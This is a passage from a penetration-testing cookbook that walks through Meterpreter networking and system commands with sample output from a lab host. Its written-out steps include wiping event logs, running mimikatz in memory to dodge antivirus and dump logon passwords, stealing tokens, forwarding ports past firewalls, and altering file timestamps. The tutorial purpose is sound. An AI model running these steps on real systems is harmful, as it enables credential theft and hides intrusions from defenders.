Stdapi: Networking Commands===========================
Command Description ------- ----------- arp Display the host ARP cache getproxy Display the current proxy configuration ifconfig Display interfaces ipconfig Display interfaces netstat Display the network connections portfwd Forward a local port to a remote service resolve Resolve a set of host names on the target route View and modify the routing table
The arp command displays the host ARP cache:2.
meterpreter > arp
ARP cache=========
IP address MAC address Interface ---------- ----------- --------- 10.0.0.2 00:50:56:e7:ac:5c 19 10.0.0.129 00:0c:29:2d:94:ea 19 10.0.0.254 00:50:56:fb:75:cc 19...
The getproxy command allows us to see the current proxy configuration:3.
meterpreter > getproxyAuto-detect : YesAuto config URL :Proxy URL :Proxy Bypass :
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 473 ]
The ipconfig/ifconfig commands are used to display all the TCP/IP4.network configurations of the target machine. They list information such asthe target IP address, hardware MAC, and netmask:
meterpreter > ifconfig
Interface 1============Name : Software Loopback Interface 1Hardware MAC : 00:00:00:00:00:00MTU : 4294967295IPv4 Address : 127.0.0.1IPv4 Netmask : 255.0.0.0IPv6 Address : ::1IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff: ffff:ffff
...
Interface 19============Name : Intel(R) PRO/1000 MT Network Connection #2Hardware MAC : 00:0c:29:38:b3:b3MTU : 1500IPv4 Address : 10.0.0.132IPv4 Netmask : 255.255.255.0IPv6 Address : fe80::2cf6:bd0e:492e:ddf6IPv6 Netmask : ffff:ffff:ffff:ffff::...
As you can see, the output of ifconfig lists the various active TCP/IPconfigurations.
The netstat command displays the network connections:5.
meterpreter > netstat
Connection list===============
Proto Local address Remote address State User InodePID/Program name ----- ------------- -------------- ----- ---- ----- tcp 0.0.0.0:22 0.0.0.0:* LISTEN 0 02948/sshd.exe tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0640/svchost.exe
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 474 ]
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 04/System tcp 0.0.0.0:1617 0.0.0.0:* LISTEN 0 01904/java.exe tcp 0.0.0.0:3000 0.0.0.0:* LISTEN 0 05352/ruby.exe ...
The portfwd command is used to forward incoming TCP and/or UDP6.connections to remote hosts. Consider the following example to understandport forwarding:
Consider host A, host B (in the middle), and host C. Host A should connectto host C in order to do something, but if for any reason it's not possible,host B can directly connect to C. If we use host B in the middle, to get theconnection stream from A and pass it to B while taking care of theconnection, we say host B is doing port forwarding. This is how things willappear on the wire—host B is running a software that opens a TCP listeneron one of its ports, say, port 20. Host C is also running a listener that is usedto connect to host B when a packet arrives from port 20. So, if A sends anypacket on port 20 of B, it will automatically be forwarded to host C. Hence,host B is port forwarding its packets to host C.
The next networking command is the route command. It is similar to7.the route command of MS-DOS. This command is used to display ormodify the local IP routing table on the target machine. Executing theroute command lists the current table:
meterpreter > route
IPv4 network routes===================
Subnet Netmask Gateway Metric Interface------ ------- ------- ------ ---------0.0.0.0 0.0.0.0 192.168.216.2 266 130.0.0.0 0.0.0.0 10.0.0.2 10 1910.0.0.0 255.255.255.0 10.0.0.132 266 1910.0.0.132 255.255.255.255 10.0.0.132 266 1910.0.0.255 255.255.255.255 10.0.0.132 266 19127.0.0.0 255.0.0.0 127.0.0.1 306 1...
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 475 ]
To display the help menu for a specific command, for example,8.the route command, you can use the –h flag:
meterpreter > route -hUsage: route [-h] command [args]
Display or modify the routing table on theremote machine.
Supported commands:
add [subnet] [netmask] [gateway] delete [subnet] [netmask] [gateway] list
How it works...To start port forwarding with a remote host, we can add a forwarding rule first.Consider the following command line:
meterpreter> portfwd -a -L 127.0.0.1 -l 444 -h69.54.34.38 -p 3389
Notice the different command parameters. With the -a parameter, we can add a newport forwarding rule. The-L parameter defines the IP address to bind a forwardedsocket to. As we're running these parameters on host A, and want to continue ourwork from the same host, we set the IP address to 127.0.0.1:
-l: Is the port number which will be opened on host A for acceptingincoming connections-h: Defines the IP address of host C, or any other host within the internalnetwork-p: Is the port you want to connect to on host C
This was a simple demonstration of using port forwarding. This technique is activelyused to bypass firewalls and intrusion detection systems.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 476 ]
Understanding the Meterpreter systemcommandsMeterpreter system commands allow you to access system-specific commandswithout dropping to a shell session.
How to do it...clearev clears the Application, System, and Security logs on the1.target system:
meterpreter > clearev[*] Wiping 525 records from Application...[*] Wiping 1916 records from System...[*] Wiping 1565 records from Security...
The execute command executes a command on the target. The awesome2.thing about the execute command is that it allows us to run commandsfrom memory without uploading the binary to the target, this wayeffectively bypassing several antivirus products.
In the next example, I will show you how to run mimikatz directly inmemory. The command I will use is the following:
execute -H -i -c -m -d calc.exe -f/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords full" exit'
From the preceding command:
-H hides the process-i allows us to interact with the process after we create it-c channels the I/O-m instructs that we want to execute from memory-d is for the dummy executable we want to launchcalc.exe is the dummy executable-f is used for the path of the executable command to run
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 477 ]
/usr/share/mimikatz/x64/mimikatz.exe is the path tothe mimikatz binary in our Kali Linux machine-a is used for the arguments to pass to the command and'"sekurlsa::logonPasswords full" exit' are thearguments for mimikatz
The following is a snippet of the output showing the administratorpassword in clear text:
meterpreter > execute -H -i -c -m -d calc.exe -f/usr/share/mimikatz/x64/mimikatz.exe -a '"sekurlsa::logonPasswords full" exit' Process 5920 created. Channel 3 created.
.#####. mimikatz 2.1.1 (x64) built on Aug 12017 04:46:23 .## ^ ##. "A La Vie, A L'Amour" ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi`( [email protected] ) '## v ##' http://blog.gentilkiwi.com/mimikatz(oe.eo) '#####' with 21 modules * * */
mimikatz(commandline) # sekurlsa::logonPasswordsfull
... * Username : Administrator * Domain : VAGRANT-2008R2 * LM : 5229b7f52540641daad3b435b51404ee * NTLM : e02bc503339d51f71d913c245d35b50b * SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf tspkg : * Username : Administrator * Domain : VAGRANT-2008R2 * Password : vagrant ...
Before running mimikatz, migrate to the LSASS.exe process usingthe migrate -N lsass.exe command.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 478 ]
The getpid command displays the current process identifier:3.
meterpreter > getpidCurrent pid: 456
The getprivs command will attempt to enable all privileges available to4.the current process:
meterpreter > getprivs
Enabled Process Privileges==========================
Name----SeAssignPrimaryTokenPrivilegeSeAuditPrivilegeSeBackupPrivilegeSeChangeNotifyPrivilegeSeCreateGlobalPrivilege...
The getsid command gets the SID of the user that the target is running as:5.
meterpreter > getsidServer SID: S-1-5-18
The getuid command displays the user that the target is running as:6.
meterpreter > getuidServer username: NT AUTHORITY\SYSTEM
The kill command will terminate one or more processes using their PID:7.
meterpreter > kill 4372Killing: 4372
The pgrep command filters processes by name:8.
meterpreter > pgrep calc.exe4372
The pkill command terminates a process by name:9.
meterpreter > pkill notepad.exeFiltering on 'notepad.exe'Killing: 6000
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 479 ]
The ps command lists all running processes:10.
meterpreter > ps -S backdoor.exeFiltering on 'backdoor.exe'
Process List============
PID PPID Name Arch Session User Path--- ---- ---- ---- ------- ---- ----744 456 mspaint.exe x64 0 NT AUTHORITY\SYSTEMC:\backdoor.exe
To display all the ps command options, we can use the -h flag:11.
meterpreter > ps -hUsage: ps [ options ] pattern
Use the command with no arguments to see all running processes. Thefollowing options can be used to filter those results:
-A <opt>: Filter on architecture-S <opt>: Filter on process name-U <opt>: Filter on username-c: Filter only child processes of the current shell-h: Help menu-s: Filter only system processes-x: Filter for exact matches rather than regexreg: Used to modify and interact with the remote registry
meterpreter > reg enumkey -k HKLM\\SoftwareEnumerating: HKLM\Software
Keys (17):
7-ZipATI TechnologiesCBSTEST...PoliciesRegisteredApplicationsWow6432Node
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 480 ]
The shell command allows us to drop into a system command shell:12.
meterpreter > shellProcess 5796 created.Channel 4 created.Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation.All rights reserved.
C:\Windows\system32>
The steal_token command will attempt to steal an impersonation token13.from the target process:
meterpreter > steal_token 4740Stolen token with username: VAGRANT-2008R2\Administratormeterpreter > getuidServer username: VAGRANT-2008R2\Administrator
The rev2self command calls RevertToSelf() on the remote target:14.
meterpreter > rev2selfmeterpreter > getuidServer username: NT AUTHORITY\SYSTEM
The suspend command will suspend or resume a list of processes:15.
meterpreter > suspend 500[*] Suspending: 500[*] Targeting process with PID 500...
Setting up multiple communicationchannels with the targetIn this recipe, we will look at how we can set up multiple channels forcommunication with the target. As we discussed in this chapter's introduction, thecommunication between the client and server in Meterpreter is in encrypted form anduses the Type-Length-Value (TLV) protocol for data transfer. The major advantage ofusing TLV is that it allows tagging of data with specific channel numbers, thusallowing multiple programs running on the victim to communicate with Meterpreteron the attacking machine. This facilitates setting up several communication channelsat a time.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 481 ]
Now, let's analyze how to set up multiple communication channels with the targetmachine using Meterpreter.
Getting readyAs we saw in the previous recipe, Meterpreter provides us with a specific commandnamed execute, which can be used to start multiple communication channels. Tostart with, let's run the execute –h command to see the available options:
meterpreter > execute -hUsage: execute -f file [options]
This executes a command on the remote machine. The following are the options:
-H: Creates the process hidden from view-a <opt>: The arguments to pass to the command-c: Channelized I/O (required for interaction)-d <opt>: The dummy executable to launch when using -m-f <opt>: The executable command to run-h: Help menu-i: Interact with the process after creating it-k: Execute the process on the Meterpreter's current desktop-m: Execute from memory-s <opt>: Execute a process in a given session as the session user-t: Execute the process with the currently impersonated thread token
You can see the various parameters available to us with the execute command. Let'suse some of these parameters in setting up multiple channels.
How to do it...To start creating channels, we will use the –f operator with the execute1.command:
meterpreter > execute -f notepad.exe -cProcess 3128 created.Channel 1 created.
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 482 ]
Notice the use of different parameters. The –f parameter is used for settingup an executable command, and the –c operator is used to set up achannelized I/O.
Now, we can run the execute command again to start another channel2.without terminating the current channel:
meterpreter > execute -f cmd.exe -cProcess 3348 created.Channel 2 created.meterpreter > execute -f mspaint.exe -cProcess 3359 created.Channel 3 created.
We now have three different channels running simultaneously on the victimmachine. To list the available channels, we can use the channel –lcommand. If we want to send some data or write something on a channel,we can use the write command followed by the channel ID we want towrite in.
Let's go ahead and write a message in one of our active channels:3.
meterpreter > write 1Enter data followed by a "." on an empty line:
Metasploit!.[*] Wrote 12 bytes to channel 1.
Executing the write command along with the channel ID prompted us toenter our data followed by a dot. We successfully wrote Metasploit! onthe channel.
In order to read the data of any channel, we can use the read command4.followed by the channel ID. Furthermore, if we want to interact with anychannel, we can use the channel command followed by -i and thechannel ID:
meterpreter > channel -i 2Interacting with channel 2...
Microsoft Windows [Version 6.1.7601]Copyright (c) 2009 Microsoft Corporation.All rights reserved.
C:\>^Z
WOW! eBook www.wowebook.org

Meterpreter Chapter 13
[ 483 ]
Background channel 2? [y/N] ymeterpreter >
As you can see, our channel, 2, was a command-prompt channel, so byusing the channel command with -i followed by the channel number, weare directly dropped into the command-prompt mode from where we canexecute system commands.
To background a channel, use Ctrl + Z. We can easily switch between5.channels by using the channel command. In order to end a channel, wecan use the channel command followed by -c and the channel ID:
meterpreter > channel -c 2[*] Closed channel 2.
This recipe demonstrates the power of using multiple channels. It also shows howeasy it is to manage them simultaneously and switch between different channels. Theuse of channels becomes important when we are running multiple services on thetarget machine.
How it works...Metasploit tags each message with a separate channel ID, which helps it inidentifying the channel context in which the particular command should be executed.As stated earlier, the communication process in Meterpreter follows the TLV protocol,which gives the flexibility of tagging different messages with specific channel IDs inorder to provide multichannel communication support.
Meterpreter anti-forensicsIn the previous recipe, we read about some of the important and useful Meterpreterfile system commands that can be used to perform various tasks on the targetmachine. Meterpreter contains another interesting command called timestomp. Thiscommand is used to change the Modified-Accessed-Created-Entry (MACE)attributes of a file. The attribute value represents the date and time when any of theMACE activities occur within the file. Using the timestomp command, we canchange these values.
WOW! eBook www.wowebook.org
